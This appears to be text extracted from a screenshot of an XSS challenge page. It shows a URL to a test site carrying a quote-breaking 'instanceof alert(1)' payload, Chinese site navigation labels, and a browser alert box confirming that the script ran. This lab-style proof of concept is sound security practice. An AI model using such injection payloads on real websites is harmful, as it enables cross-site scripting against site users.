 px1624.sinaapp.com/test/xsstest4/?px=aa%27instanceof%20alert(1)instanceof%27
实战案例 Collect 博客 病毒分析 WEB知 s bar 安全
px1624.sinaapp.com 显示
1
确定